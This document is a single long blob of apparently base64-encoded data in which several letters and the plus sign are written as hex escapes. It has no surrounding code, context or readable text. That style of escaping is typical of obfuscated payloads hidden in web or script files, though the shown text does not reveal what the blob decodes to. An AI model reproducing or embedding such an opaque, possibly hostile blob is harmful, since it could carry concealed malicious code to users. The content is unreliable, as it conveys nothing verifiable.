OR1\x2bp\x43\x42HeUvY6\x42ZR\x636gyP0Iv/EOrnWJ14xmEZxS\x628\x41P6j\x62LF\x616ELgXZlWUp\x2bFKhxUt\x631pkjOlwIYek0vp\x43r09Qlk\x627\x41QeIdH9UUV7g\x41YXTOo\x43o\x43Wr3W\x61RuKS\x63/zeMfy\x2b1RKJ8\x62\x61tqhzgszSEInPhP\x62snmR8\x43\x61wPpY\x43i\x42\x43DxIIqKLNdejfVjw/OQUD\x63ORrz3f2\x426te7rT\x636EtTHs\x62fk6Zh6testsoxqQN/PNhQo8\x63e\x63\x42\x2bi\x62p9Nj8nOEHweoRh\x61LD\x2b83EgermdmerdLKrL0q4U\x429i9\x2b3\x630Lz4/J\x61O73K7o60Kh8uPN02UlSTjirO1ZnRKL5IKUjVIVsGirXgmduIe/2\x42gV\x61EjWf\x63tj\x43tJ52Vr5k\x2bXXTz1T\x42rWXVDNNtpzNF\x2b\x63i\x63n6\x42UU\x2bM\x41PYPfiFFZsk5sXj4XJNyGw3W\x2b2vozDEQE3tWRpjmsYs\x62Nt0\x2b1qnrdR6h/\x41G7mplmtS9\x41r\x62h9wQM9VIKGFw\x61iSfnTtL91MH\x63/\x2b\x62f1FGzLL/zdUjtYKVORsNk1oq2xLpF8x\x42\x421MerR9xOhmH\x627p1i0Eh\x6195uR\x63DYXixXYO99NNX\x63RY8Mzs\x42l\x41uHWMWMy\x41QzwYOM/0xkmi92f\x63\x422In4FnmrNGn\x63f9\x2bwSLZq\x62OjEwtkdHIEMWWdsLDkW96rv8yf\x61teUkRdJ\x63M\x411\x62289g\x61W9LQ61rLVW\x63qhSNQXWlOdSWM2Zdm3471RznM82/flZSJipNh\x2bwy6xJ\x62/9U31L4\x63l358ltMpUz0Ye1/g1M\x42\x42Fl\x41XfFR1MHITrtQMJ\x627vWudyJlkZ0P9wF5Mk38DOW2LX5efh8I\x43F4\x43FDu8NV\x41e1fFo4IDn\x43JvHnR6i\x2byJqZd54v1yjhYf\x41kLN9x\x61MFzhp\x2b6pYz5Ku0Z/pV\x62/sFt6Nty\x63nT\x43EpeP/QgMh1gd7FwvYrKMOnFqozH5i7oWr33pl2vvwgf\x63\x42tHGrPkpED9fNZg9Q21goiMVW0TmzZo8s\x425vIwpJ7hx\x42\x2bxv\x2b633TyJJ7\x43qhz\x2bSlG7SYlxm5vjxsffm\x41vLhF0VKV\x421oHYEhlpDkgG\x62U9Ry\x63iHSkeVzq5\x41fHMOeWYKykuriV0Wx8go4YZr\x43hkmDEwKUdetr14fUnwE/wNv\x61huGGW\x2bheqj32Tql\x62KLf76jwYooXvnd2\x42\x63hnY6\x61z\x6146yRpGkSsmY9nd\x42jOfDS\x2b5FJ9FRdzGKx\x62DKNzoVh9PVvx3I3RpGJ3eSPlh9mKDtd3j1LmSIESjyQztI9ihV3JTII\x62XPU6\x42zqU1V\x614H288yqy\x42wRqest5\x41\x41ntRT\x61wd2oHNYfqxf7i9JmTO70K999Yr\x2bd0ih19HJ9/LsKJt2l3\x61p1\x62o8GM\x4189sXyrdS3DpY6NMe\x62W9YESX\x41j\x62ZH\x430Jhelwk\x42oQMe\x42veg5uNEyUR1dS\x432J\x2b8I4jQypzh3f0Lf4PQ\x41G\x63Vu86UwXOVH\x62eO0gyjzyJqziyzxmNZ4/u\x41\x41SjRRJ7\x63fXXUre\x43t0Z\x63Hn0qtrj\x62W/d9TnFG6\x618N\x432Ry5X9Sx3MnpwJ\x63oHSw\x63JOqvRJVHyyGo44hgu\x61Uhr38ioux3/u6Vf2ddeo\x62H\x63MJ3\x2bmQO\x42Jr10xKKnZK\x2b\x2bj0G0IseskjHeKo8gMYRDuiXesJ\x42iqSGq\x61e9SNkzIEr8oPMRSP\x63gU4D4kSZilQroe\x61S\x62rWm\x424Z\x62wojDl\x43S\x63io\x411\x639v\x433sFNZdOFsrhVeLmowwIWJmx\x63FP1q/MQ13TeXrmzleIV\x43\x62j8EWrLRR2k\x41OE4yWODDryOLlzG0TZFpQ9y84\x43nv2ng\x41e5hVTPIFzoGjys2Jq0jnvpZvuT3u892rdtpkVZFre5iOStH6sPnjp6Zr5HjH05kSOd\x2b6yIp1ixUotVuZuvTk85Hz9uVkOdd\x2b53RUq25G\x61/Vyts0vhWn08yRO9Kf\x42U79F\x62Z\x42kd\x43korqnEwUN/\x41UK\x61M4\x423eNwYZq\x625\x636WfwM3zmKehK0\x411U1kJVJ4m\x425\x41wVQt5wDttiDqNW08Wj8\x62SE/PVDf24\x62\x41DDLy6xnPyzEWKpq\x63FNq72Mwdz2XpMlrgmojsrMiMdR\x63izJ8K\x2bQJQJWjuKU4i34Gftg49D3EOm3WU54nejFEuY5Nt/lDjr93Lmtokgl5\x43D\x63UK0Qzq\x61Xe2v\x62\x43OJV0\x62Li7GnvYg5LuhLUWhvzmr\x62v8zirS\x412JN868890KQ8g588FyrVZynRZsXKp11t6T8L\x628eOUJ\x62t/\x619JhkwitP\x2bs\x2bdkFtF\x63\x43\x43O81\x42QteplUyX6\x63K4N2OmUzl9P5t4Ny0M\x629FHi8x\x63\x63T6Ws6G1mGtRXGV\x2bOtFTflO3U5Qg0\x63RWH\x61\x43DTxjK\x62YfVIO\x61VQWVLxoEYd/\x42y\x63xlTs0X\x42oKy1X2pJ\x62lQH\x42Ov04y8\x61S\x43N\x43Nh1V7p\x627\x61\x62hJRk7mF\x4382Qz4OwxFOhy4V\x43un\x4208\x42RyEw579d2W0Vxui1I3\x61fspX2JxLr\x61JwMlPgXuVEv\x42\x43\x2bjz5DZPRNDsVG5o\x43ngnl/hn3PR0DUYqTw6uS\x415i2ldYySdGQ5\x43sSHtrnhSGQgKPNVViYQeo7sPZE\x6317xQxJJ6T\x2boXON\x63iQR\x61Se\x2boGiOTYT\x43nHTMroshwJYurgpgv9ElMI1ql\x41yJ\x62jf9hy59Q3pn3Y\x63iXosWj\x61\x42M\x42Uuo3/8HlX2/z\x2bSgIlw\x428ML\x4226667qv/W4\x2bRv\x42\x61\x2bKs\x42t8swvj8iv\x62\x2bh7YQYFl5Kh/OmeZR\x42L4rK\x41x254RFm\x2bRzp861ZZfM0N3GME6\x43g8Go\x63Dw8tHVOY/k03\x2b\x43Wsuk/nD\x42vHp5l77t39kkTs\x43\x62zqNM4IlYf\x43U\x2bhf3\x61ZtWuj3w2\x43KqE\x63IzMgnkjP9hn/\x43\x42wXUskNf8HI4xZGEf9\x42y/ZY/1vEujr/\x43D\x42zwQdwn/58\x43X/\x2bPQs43ulz4ldR3\x2btfKO3Ntr/2\x61NdnnIsLGN\x41VDHzHGP/sHeuj35RermLV/Do3WyfSe\x62pvp4\x63nnmqsNKsJ\x62X7HUYvN8QVot9/xfO\x42IZ2moI4JkyLIuw\x42X8/zs46\x41E//uL2WtSf8KVdu\x61jmv/T2KeLyY584PPow\x2b8z415NO/XEqDe/hvVL1HF\x42wD36n/o\x41l\x4149oY5Yo\x61DN\x2b1\x2b/t54MwR2uX3FrMUVIQWOqgIu3k1hEmhWwd7Sk3I7ufJdUE3wtW5SdnGDRO2\x2b8Pi3yK4y0UmW\x2b3VqLiDUNPXDULeTwrSNXXkhfk\x41UQhVdThUt\x2bvgYpd9QsIp5wOjQ/23PE\x42r\x62y/HvH0irGiKdZovLgN/k/2XR26\x63SSR3jt\x2b1foZPm\x430eJ7t8X44ukL\x63kyNmTgTds4\x63Ky53izz2n0zPG\x623xukWiI\x63oYN\x61\x2b\x2bG9KfPq\x41SWm9TlIhK\x4177d7XoiFOR\x2bGEku\x426zWt5l3TQgP46p\x632iQoLVVT8Wwm\x2bVU\x61L\x61yGlNz4pFNoRDjHkO1D\x42J7pXeKt\x61I3\x62w\x62JXje\x43FJz4Kl\x41r\x2bs\x41E6s1\x2b4\x42Uq1pPr\x43TQ\x63Hqr6WOMD1RrWZk/ERy\x61Mjt\x2bjpds70eo2Y\x41dQeh\x62s\x43FGjlht1I8p\x42ye05F\x415FukZy\x42QpqIGm8kPj2gTjUzz\x61KTiyT8UXME9FNPn4dj4\x61m7f3yr2\x63DY\x42t\x2bQ3kFQX7RU3PiJnvl\x623M0OSPERKu8v4Iw\x63MYHrm\x42OZ0nf/1FhP9ok5n2FJsu\x63iQuN\x2bdlz\x2bJkndvE6ulyLwHk\x62x\x2bTt\x62/I\x62XFYhlnlP2w\x63sPi3Zvov\x623qFTZdiPwJVLHg\x632ofvd4e\x2bwf8urpq\x2bq2NHL3N4mp17\x63R2\x61EJfEWNOxkq4yd7VvruxfmXg\x634DtEXW\x63qo\x42\x2b8v\x41f6R\x2btP5e\x2b\x2bpt\x63\x43\x61KzkPGGU\x2b8n2mvFXEtuZPHJl6Q\x61Pl1MLZ3\x61F\x612SEPq\x423qq3XS2Phh\x62P/PS\x41Ltt30\x62T8qkv3r\x42z\x61P\x62qWkPXlQ8i\x41U\x41KT\x426tl\x63z\x61x4eyLUJLkmW\x62s3d0f\x2bVvm\x62hn8t\x62PHOpu6fNUNV2y\x61hYmOe3Rqq0q\x42gDqK9o9sowmfjtV5t\x62WV7olu\x2br8pJNje22umRkU\x422SpkY6Ig8o/oPW\x2bWMVK\x621dqhTrPVqz7qf93zDSxviZtY2u6rnXdRRUY38Nd3\x43Tf\x63Uo2j7\x2b\x2bP\x63\x61X17H3Z\x61HtV\x61txeO\x42Q/VW/n\x61GVmPGD\x614e8N1POWhrV\x42UPJDznpw36\x617\x42MdNE\x627e8\x41th8ll\x42rWzv3wR6hV0\x2bNmXQDz4jx7FUHKvNuhIGDSro1hE5KfDEoK5WDiuQyV\x61U7RDS2N9ZjyXsy6er\x62r1J95f\x62IVq0xULEUdHXGR\x631IfX2uYOxI\x63rRqyn1mD0Ew0ZxzQI\x621\x62\x61\x615GIsiOPSX1oy8\x43UK6vnV3N5X\x2bWeDiM853qpZGpO\x2bFIMlJfRoiGWEDlFwZGkey0\x43wEDvhlmXXNxs\x43HTK1\x62tZ9YrIVQWHOpsY20HXrN\x61WNwNFnN\x62JIthUgd/EjymvRsj57f\x41\x61dILk\x638TLErYGisLvuKxkGUSud\x42\x61MN4nuYuYvULP\x63ZG65E\x61\x2bvKN/9LT061\x43s0zeXq3DsKyd\x62P8n3xy\x43EG/VLFk9\x2bX7\x635\x41wr0Wz5\x62pKFEpXZ3QQ\x63rmuVnTihneU4SuOK3Ll\x63OOvX\x62nuLs\x61kE5SkoYtJ\x41YpFMqsJrWzZ7\x41\x61dlL8\x415sloqrz7hlW\x62Z\x2b0RWZvRf6g3NlZLrk2ovUVfMYoS9GxQ5gNTtnIQPdOKqTQlI3SSK0/m17VLnl\x61T43HhR\x623HfU1i\x61SuL\x61\x622RYzYr\x41\x410P\x433\x61Vq\x62Yrjsu9FkUoDJpiGVwMIW5Rwg\x41yHMwShqV4JdLu/pnF\x61\x418F\x43\x63RldTzse7KyYr1\x61fGf0e0IsS7dMG8l4h\x41dQNOLMpLtke/JqGT6T\x4317N/P\x2bh2jjidFtIN\x61NodHS5kKWz\x62THNFiHIqrxilku\x63VVt/zOj6xDQF\x61Q\x62wmZsL7onGfmh9W6g\x41mZWfRq\x632IFvFXZ99\x63UZOfQOWQtntYUVW3nnro61zwk5\x4223ENM87\x62x4j0O\x62f\x435rdUvnHl\x2b5\x62J\x2bVv9\x2b3PO\x41g4de0GpN\x612JJT\x41G60lxY7dNYV827E6gVnNVhftkM86\x42KT05x\x43jM1L486p9zLLqoZGl20orvGr1jLZ\x61wgSk5wqSZ3Zmf\x43jHU\x42XF5VNo\x43\x2bDMh49NQW\x2b4i76ex\x63kDE6gHdT5nzvg9\x42g\x41G\x42fYxvgVZnUl\x6389VrErPgXp\x63x4eNkDwHRUIJoeizO\x62Th9dgHyRYSt3QHqMmQKzUJ/X\x61tY\x62/\x63l1rKZumvme0\x417TSWKtZzK84NKVH3\x61D4T\x2b47k3\x61Oy3wz\x61Ote\x62\x61NzgT2vSq1U6Zp7O6Xzu/2\x61h3Xt3ZMDYQPPuWq2zqXkuL4ih/YONDZfzNYV/d/0m\x2bns5LLgD\x62OvMOHRfIx6w\x43\x4361yyqoPDs0qWZ0trTeOpnrWWe/\x621s8xfkq\x41hJXJ\x627jRLVWhezeliHn2z\x61/ml66xTRlLi2WMpRE4geS57KVWz8rsGXM2S9w6Pl1P2/vgeZ\x630\x62QKinDiXUSvmH4klLFG7uNH\x61Gq6Dm9wIg\x6145xYR10Xto8txFIewFop6gO\x43O\x413SIr\x62\x62qopNte\x2b\x41\x411t\x42TKGr/tNwhowZ\x62u1RtDz\x62\x63lZ19nnPFKpy4w2vhYxXoHIErXYp\x42Hjf7/fXPPW5Zdei7V44pi6KYZZIp5pPFfo\x4192VHU0runNv5wrV6LSX\x63ioSKu4\x42\x43EfX\x617F5Qx8IFx6LuVHxpQoF/vznHrDx\x63eMxiKDSEIY\x2bmjYxmut6stH7i2yZVyvZh\x62h\x62Fo3TxKnEK6H92oj\x629S5gN0MU28Etn4g61EELyY2O\x42\x2bItxNLE\x61f\x43v1\x61twTjoPQ\x62MX\x626mmmWjRour2nR2Z0X1OP5mJJ\x61\x62\x41LlUxNnN47yGQN9OWMUrLh2g1OF\x62e53mF\x63xiYEM1v3zgEL\x4307j5jUITLx\x2bUZ/I\x41vGp6\x41no6EUe2xXKOXrwr9W1h7H9q\x43\x41\x63QkVy20wru\x63K9L1sTqzzT57lkK\x2bqmhupY4JT1/h\x41MfK5OtL/\x61F\x43L\x42UqmefU\x42ZVe\x620\x63\x62Ri9JI8VLF\x62OgR\x41gxOVFHPVN9eRy\x61kPJ9RIXKS0uWilZi\x41PSPPEFYsWLK6\x63VfqWJW\x61lLph9Fq8Fed\x42gFJ6WeOjh2dzR8M8U9ji\x61xEIoNI35Klun\x427g\x63VPdSr4ZXNn\x61\x63qylQXmQ\x41\x2b3/j\x2bI7I\x43YdMjjLLpGjqPVwUv\x41HUjyZv\x62\x42Tv\x62lwjQ9VZ\x61iUvvdM2\x61TY3QOzqWi6drWTKnXfE\x43lVPmu1l\x41u\x42dx77Llr2z\x43PnQ/GlRZo6hYin\x2bNjTtp8rxXqu5N6GOty\x61\x43uDQML4iyZSTHFU7weeR4W1wiT294Ix\x62r\x61zj7tZZPjtp4PtjWF\x61oivklk87hTtMeHj36U\x42WdP\x41s195/\x2b5zQpTO\x63i5orfj\x41hIJDfz\x61Yh7wHEKiUWk1WW\x61Pwf\x41j3YEI0NOF\x42oHmrG\x63j\x61sGdJ5Wm\x41tgqmPyE9MuUzJJHoVUU\x43jjjsE0YHtltvhm2/Et8\x2bXE\x42\x61gkqDl3SnSISJi2QYGx1tp7\x63HONHr2iKi\x62pM0yWG1p\x61z8\x61Z9K7\x42KtjMF3Xd\x62R8iWn0VV\x42IkrGr\x63eW\x42MRWdsfv6dRk9N\x62Tyd\x43yrDOITI\x61558\x43Uve/WFE8i2ngYvqF5ExUrhVJ\x619S1jFnXxjKlZ8uYFvogHj2tN\x2bNdPdj1Eo62M\x629v2pZV\x43OG\x2bnJT\x611Ne0K7oV\x42FUQwVm7Tt7\x2b1\x43\x61ZXM\x42JJtQR8w0lMgYrZnM\x61iNWtQfg7miMpXxZR\x41lP3\x2bxzkHdd4rqV\x2bMz09ThgYsOpok1I7PlL2JjGlMXOdtGf82i1rrmuuI\x42FL\x61VsdO4Mq6Hj5WfNH4DZ\x61\x427O9Jf1TNZFUu52X\x61h\x61oWG2x2Q7U2T\x631zngP\x2bNf/3jGM\x2bKpjJl\x62/h8W6\x42vjV9DdiN1rg\x421dUp8fO/\x43NkYhKk8Zi/0\x61q3j\x42ztxsT4LKjnJuz7fQhkudWqlI5\x42TV6\x61iMQt00zyz\x42op3F11JQ3xk2Ot\x42WEzxGDP\x62RmNXLH\x42W\x41/F/\x2brx4168le5RronzGVEd\x41\x2bQtZs\x2bq\x62pRqsO\x41NuvIrFSsZZJ/lSUPuVdUE\x62kR6ZH2fY82\x62KddnIZUTdvtoG\x42mMlthxw/\x63l3d4R5d1szxL\x43Tz\x2bj\x2bQXlr/n3P4pj\x61\x63RQ/721\x2b\x63mgS6HPt2mdM57efrJ\x2by\x43e6\x42NHEWPKFQMo\x410dn99m6qpy6SR8QWh5MUYTQhmZmvLk4pFK8JVfkenIepkd\x43o80TMLtl5x3HuPG\x6180y66s0DuvSqJgR\x2bxsMRSQ5so1HtPgX\x62lMi1iWqINTzzv0tsqXH6Iislf7js8u\x43M0SYPpzSoohjSM9o6eeImoR7XDtU\x438e6\x61g/gz165k/\x63rO7X\x2b\x63qSWHpxSm\x43x0YS7OH\x41\x2b3J8InLtvPJNivMIWe\x43u\x61u\x41gwMXWqPNzW\x62K\x62TpML5smKSX62kI9Q7RO\x63OIkYrZMtdH5JdsoVNnQ1\x626Q\x43qr8w\x41NVD0fi0i4ojgqHXXEUrpzDY8e\x43Lw5mYdw\x41sNozwh\x2b8GsPWVWsTiN\x61\x2bwFWvGKID2ovGNUt\x2b2VxjRVE\x62r/\x41\x42MT/M\x61\x41g\x2bWXP2qHH\x41f5VK\x42QDsx\x61S1r4WV\x41ET5V\x6196D6khYPQtUpinDozdzKPGjRxTtkF\x2bJw0xZW\x41rUMFVkWwzfUNI5R\x426LOY\x61tTWdQjQQe\x42yvpX\x61VT5o5kiifueZ6wm781FN\x41tGG\x2bT\x41TnDryXjUmKfpLko3r7G1VeTXwHrD\x62zk/sHyODWzrqhOgJR\x43uRt\x633lnNKu\x632LDNFm5pYp\x418SooHW2m7\x63k\x42ZiWeFKXwJ0Zu/\x62WZlwprD\x62QXO6iy8eVg\x41pv\x62GiXHY9\x61ItNfSOxP9sQ1kFwplwV6GMfWZ4O3wwVfd3Gtr\x63ph3yozihfQ9VTUhE\x41XoJ/\x41fQvRH\x63vt0fh7uwdV\x61NWsUZOhX81f\x61uEThi\x621ni9x\x41D5kS5eyFwVssue\x416Z1X\x42\x62\x62Pd\x622\x43K\x4380dJuxw\x621j\x423M\x61TZ4\x43UzXlqq5L\x423v/VVgH2\x62XPi5MVpRSszSi9iRyWuqp3\x43t05nu\x6170gV5t3ONj3L0Z\x2bTIQ6jxrK6eWOuDXS1vzD8sqmYX6D\x43Yg\x2bR\x61s\x61Hq\x2bD\x42I3I41kVX009Snk5\x61f2RQylDNzHeM\x4351uEmK9\x43TQ1Q/qMVzL4\x43z\x61Wi\x2b\x42FY3domZ\x41VrdFy\x62J40r3KuH\x63nrtqF\x6150h4gWKHOIFE8UWKorkzd/S3\x63\x2brOFlpUMDtF77j\x43MpRNUv\x2bwqPT\x61zk\x61gr\x61\x426qt\x61S7\x42ieR\x62E3XKX6N\x62lR\x42qvo0f\x42jRJsKiZIfJI0Gdpie2D\x62Vu106WW\x2bIY6L4\x43I6RM\x63\x62GW3jGY0dIUydyi/\x63\x41r3pu\x41TPEe\x63\x43VpoHi6S7Z\x2bQ\x42\x62yIqugvNnTs6g5E\x62SoxXtPie7\x2bVWg\x41Ysl0\x62rLv2ix7vhsN\x62PYEwZ\x61UD0IiFZqi2VSLJ\x43Vzm36\x63zVrd752iHg7osKY\x2b076\x2bu1fpJl\x63njOS418IlhokR\x41Jn\x63rSzMWEM\x41J3Vqfe6OdqJzr05HfEKStG1OYKg\x62XUsygyrIJz\x43OE23RpjMPvXv\x42\x62edZ2Yh9Nkg8Xz885UHJQ8rrYE0\x2bSvNnSF\x2bxt3JJ6It6UgR\x63u\x62LfrpW/e5OL2lu4W2KWTF6OtIqMszqz\x62UwMYY71n5dE\x61vi8\x43uIT\x41U2f\x63P9Z7VH\x41TgD159h3XkF\x63\x2bxEUZT6zLsh\x63Nsh9oFG32xLl5oMj6Ll\x41f0S2K\x43eRq9TkxWzny\x422vG0Dl2vuygj\x2bFJ\x630\x41Hdp/\x2b370k3zIo7xpKfklUVLMGn6LVowROEe5QzrlqEJdv009Z53Yp\x62Nz\x41\x2bW/4kE6kM\x41R1/tzSE8Tqdx\x632hNqUPO0YTpp\x62ZIWlVDfk\x42fslW7XSJw6/TsXiK\x42m6jFlG9e\x43G\x43wunnK\x62D9xKi3XD\x42n0uiG\x41uqW/uS1W6viohr\x63PuN4h\x61j56\x625QTrxNt2SFk\x43i0peMUxzJ2\x422mK\x6226RNWtj\x42eE\x41\x41\x2bXwD\x41derMVW\x63rYs\x63D\x63zGNI\x62\x42k\x43\x42MqUsr2p1\x62r0qMhNuDwu28wmT\x2b70wtg23tXfdQz\x2bjV\x61llqrd\x61V3h/kUpsLyv2LpK1W8u96\x61mhVeRJL7\x439TGJk14\x63zEwfjsEKD\x61PL8t\x42uWUQh\x635npINxvPW8RMrDD0\x61K19x0iljiiRtVd\x43YrsmeGsiL\x620\x62LVLdMqw9rj\x6310mH\x63\x61gU9XDVp\x61RYYudLHsFRo\x2bN\x41rrkjF9GgSo0P\x61ZM4\x61kFnLwXmxL6xjhH\x61PE91oTj7YK\x62kQG5WIqKiPEQ0FlZmOny7OYdGNOkY4gkoliq3\x43dZO\x41PZmQRJG4TiUKmlZUiU\x627wJDi3G0k9qZ7kZSi\x2b0X6l4\x61r7Edl/WLyvPGTF\x2bv4ILrEQhuKhzU\x433F\x63U5x\x61Ny1DME7Ihv94N7\x635M7GOg5\x62vsY\x43h\x63Y\x61QgFsI8Hj\x42kln\x42RMSX\x2b7fnuP07yvlZTNmOwQ\x41k1Oyd\x2boHM6rPnmE6wYdmJe7DzNE\x61tZLooZw\x61EnQFVOIgY\x63zRv/oK\x63v\x43uG9eh30tVriuNPEWlw3xeLTwM5HMu6\x62hF5p6ewQ0n\x61fmxzOuTK/\x62jSxL7td4GwvoL\x41mG2o/3Pj\x41G\x43On8fqL37VgmXX\x41SVh\x2buJrT8DY4gM8ZfFg2d6g3hTe4X9sGO3\x2buwhY3QnoG\x42VfMY9uP2pliVwpEU0\x425sN5G/Z\x41keN5LE\x617yw7VK9t6y0n\x42Wm\x41sPEtYwjQ\x63HLgLUNnJ\x41d5N/x\x63mL9o\x62Wh\x61okjW85i0\x2b\x62olm\x63u1jZGN5w\x62kwZvigVgGmHD6nvFTZyLR4UqoPF4OuiFPStyDZOVEx2\x62loe8\x43T\x62e5tUyjveiYu62usH\x42R6WV11xlP1\x2bSj5TLm4wMe/sXZLhq/g\x41KDT5PtiOsjGm/pFmq7Mu1ppl6Xdz\x61OonogK/SP\x43JFO\x41UD5UZgLW1r0I\x2b2GDJ\x42Zt4RIs3X0s05XUOlkjK6L\x2bKKUn\x63M1pWe\x43J7\x42t\x43D675lQXtE/vx\x2bpJh\x42ne\x63Dg7gK2VJeV\x61Hzn\x431tnP3tTjUqOS6HfH\x618EpG\x43UyV4GQ6s0NTuOvrm64ltDf\x2blQJ\x422jv\x628r\x41\x43SdVq5\x43LD9yU\x61in83trDzGi\x42ZSVDgttHU\x63teg2v6EPwhmnqHx\x43PQnrJFxfswPqHoHnmo60WUM02Ulr7v\x41N5WItqymJfT9sttiO2\x2bHMmpm4nYpMH\x62RU5t\x625ESN\x2bVSKW\x41OMoe03tTvOFoR7kJjf0Hw4rOGwGMYMEYHhFi\x41gu\x2bF42FwGQ1SRIyt5pohh30m1TfxmVEM6lI7\x61ODwfOiRh29\x619w9vT7MElK3\x2bKZouKouwxykRd6kQ79DumdRWHMPS7dPfm/f55qpZ5quI27\x2btr2\x43Ol034m9R\x63Hm61Zfdr\x427\x42n3kUkgUmI6w\x427Pxt\x62o53me/NVrn1f\x63SvT87mzEYnt4/3F\x42sl\x41Qlh\x42lPlOLwQeHVlu3dHz/5g6n6WZj6sxRS27OM6xMKPY\x43luXINF\x62eymV\x425\x41s7P/xf1PzUZUh40g6r\x42v\x2bx3Nl\x432L7ory2w3M8ns3Oudo\x63e8P2\x43Wm4y4s8T2VHkV4em65XJ1Ns\x62S7le\x43\x61TJ\x43XfI/QpPTnKo36pIw3OJg\x62N0zxqvH4v4TfF6iO7hzx9\x61yrnOD\x62x44RRj1Ig02hzF/dT33hwdX9Zl6OPLJ\x63\x615\x2bv\x63VtZJR\x636\x2b4/rmwd01F\x43Mh9dxj\x63l6jS9DnY\x63ODrzG0mT\x2b8fnj\x42N\x43r9J9dUnJMSRxR\x63z7kofde7O4pnZ8j/u\x616vxR3ez\x42\x2b5eZnxl8h0hlVNl\x63z2\x63z\x41UyiYsTGwJR8QoQ0HGR3Tu5w\x2boY33sjfvIjeQv/nOk6\x42vkupmk2r5/mt6m6\x633dO21I36hxk\x63Xu7et0KUJDTsn3Hszx\x42/id\x43\x63Sw27yMLXNfR1g\x431jfovsS8vfQ\x42Hj35G59\x2bdN\x62gwwi\x623wjy3M\x2bXUNJUU\x41\x41gu2\x61gRo6rsuE\x2b\x41m87\x43OgG\x61\x2bz\x434ijRgiHqjJwGN1qKr\x61U\x614F\x62uGkQK81ieUGtguFz3gmIgo1t/fNfJyw\x41uWp5yt\x4185re9rEorjGFTz\x62FtqmTFf\x43OX\x61YEKyY\x63Ml0JWYi\x62xwTN\x62F9S\x43IgenxVx3KOry\x63GgDEp\x61F\x2bqvIi\x436\x61iuw27Pk\x42hzDWu84W\x420d\x2b70TroIoqNszsIh6rf5dgrOXeYx1J6\x4297QOIm5fswYpm\x6310xDRsTL4jo6pe0vpyKFNI\x41LRh7e\x42Vn9YNK0zXl4QVNNFZNRFfujXkSSx\x63jGLh\x415TN81Pzgir6n8VUkD\x41Q\x61x\x2bPuq\x61\x63jmu\x42tHvu8P8lvgvI\x62wR\x411\x43\x417SH\x2b/8QFQYqNG5H\x611vs3ynvoixK5wE\x619rR3WP5hxPpVj7lez\x6237\x2bZgdPZg7kpkmkFD\x63\x42wKKq92H4VdKlI\x43tER\x41Yprz\x438QP/i15E8hu\x61TvDjTR2TdU\x42\x42qy/YmjMX2g\x62Un/\x42T4Gi5m7e/mFkg\x62P\x62Eo\x2bkwXSTPu\x43R2Y9FpxvsYlq\x61Jee7IT3/TWSP0uO6/soUP8\x62l4F/hRz3pwWSX\x61mY/r2n\x425Q2DWH\x42\x61qZX\x43UVWP6\x42vQzm\x63v3/24lz\x43YZPLe6wwyUTYHX4OdmXdEuOOZL1q/5Nf3uRuL5\x2bYyMqht\x422e9sx7npKv\x42FSW7O8xNs5OTQLYUytMJYvu7eRH\x63R34iZ\x411\x63Xer8S\x42k\x42EQgH9qx1K9ZwygQwk4lS2GMRlqFwS4klsfK01x9fdzOr\x41YeMn6wds\x42\x61hDVlHLQsJ9TUq/w\x62Twx70y7\x41s6GUdvz\x62MD2U\x433TXy6RwfGO4KTqdY6Or3\x63\x629txH\x2bUvxftHI24RW\x638OLHL5KLEr6\x42sPXfI8NrJef42T\x61MxOOttKxFFwRr\x61\x43Nd4nHs9Yk\x62Z7w\x62xhoP\x62mz0fT92fy4yfh4zVpsldJ/qrgRkT5Dsj37p/24m8n\x41U40Uz8mi8IzJDu1zT9PWeznR\x2bYnJLS5EhYSo2Yl6I5z\x61GgvuY\x2b1554XEz6GsW5y3L8osX6Hy2GpLzXhfSUOvRIEkrmXDX5ZK3pe1eg3ej\x63V1zhUrWD\x43l4QfG\x43sYnWDr7rx7pNhNTmh4\x2bYms06S\x612dTH7s6l47XqyrIVs9hox\x42Q\x43RFvkv\x41Ssjz\x43ifKLp\x42H8Dgw\x62l\x43dvRzPuM4y1Jgqh\x43gDSz\x63vqNolwiXSHLjp/KSZYLzP\x42\x41ZmViR3eYFTO79FDWWHOU\x2bP\x43u2u3F\x63\x43TTUuvpkx1lPopGw\x63N6wePMggu\x42EkZ69Mu9PRmjY\x41Un2vTrhpt0sf43WJepzhwmG\x2bo\x62Y\x62eMUwvtsh8EhG4IoLNVl\x61oWI\x6365v\x41z5k\x2b1JmoVY/e9\x41Qf3D685hd\x62yDRn\x2bjH\x43NHgRi/dMU2IM3l59\x63eDP6x\x62ktt\x61F\x43IVv3t\x41\x62h7k5S\x2bHEvVJPqTJg\x4147jg\x629\x62P57E/w\x41oULJXI75OSJ8Hm6UqrmKvOv71nM1mYhqL0GMmyJYieN\x2bGqpyzzyLXdE7Ig\x42DF5\x2btE4KwI\x423i\x61tYi\x62\x2bOUdT\x41rkS2f\x41\x61QDHZdwxVrzIXEXy5qQQks21Xk5S\x42ogQOUy\x63\x43PWZeux2HM\x42\x41X\x61RS6LG6li/m\x613mpk\x2b/ddRf6\x2b\x61wvyY1vUtp\x41hG1T737gkKO1\x63qY3o5Th\x61KI\x2buOyS6o\x2bPpfqL1EW\x2b\x2bTEjxdq8rhfFMuHKkInSiQrW\x63zWLppnKg\x62ozhMQP\x43iMjKKZNynXZtS\x62\x41vtT6TTWU\x61FVfOXP4zofM1uw1mUjzwDYGROe\x2b5Ov8mL5jhr6xy69hhHVt\x41fPIyGmHm\x43IxutrN9\x62\x2bwQW2VvWhVf56ryhp\x2bixv4kk\x43L\x42Sz\x42x69Ej2rzsPdigLq9\x61QH\x2b9lj\x62eZzL0mr5fU\x62PNxWN\x2b/z\x2b51Hm\x62W/fYu\x2b\x43r5\x43\x62jjYKiqNwvy8HIgsNsvgX7xf0mP5\x61\x41\x411modNylTRiLYZ\x41TXF\x41v\x63HR4yP\x2bzkFZnQYHv\x2bx\x626o2/\x63whflxTyDVppThqeT1E\x611jqqO/6tKqYZVsieVTLvt\x41LEMfOT\x42f3Jd3hfE7fVTm\x41UNI\x62VF4oo/W7q1RVFR\x63XN7j2JHyKiTiMf\x42qO/6kE\x62W708Fo\x61GQP\x41iFltq8I\x2bt8Q1ZMIvxV6\x42jm/uiR8DXQ169i\x42e\x61svQfZy2ZqP2u\x41LDEkmvqmefLZ\x41V7\x62YrrsLMsH7uJrNgEJtooYM7\x61\x63gRxky0OXeYfL\x63sjD0nNUQGhJFYtqg\x41x1PQW4sdd4sYkNz\x62EHW\x43i9\x43nWge\x419jhv7\x419fUxH\x42kXf4VKMorRL0\x62WLlOpyt/xI\x614NSW\x63Y\x628\x42\x41sfz9Mx\x6215\x42SQZo8Df\x62\x42x37peL